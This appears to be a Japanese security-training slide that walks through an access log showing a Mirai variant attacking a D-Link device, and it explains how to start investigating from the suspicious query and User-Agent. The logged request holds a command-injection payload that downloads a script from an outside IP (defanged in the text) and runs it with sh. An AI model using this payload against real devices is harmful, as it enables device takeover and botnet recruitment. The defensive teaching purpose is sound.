 11
例 1:D-Link の脆弱性を突く Mirai 亜種
このアクセスログが来た時、どこから調べるか？
GET
/login.cgi?cli=aa aa';wget hxxp://185.62.190[.]191/r -O ->
/tmp/r;sh /tmp/r'$
Host: 127.0.0.1
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Hello, World
クエリと User-Agent が特徴的。
クエリに攻撃コードが含まれている為、恐らくその前までに脆弱
性があると推測。
それをキーワードに調査。
誤クリック防止の為、
http→hxxp としています
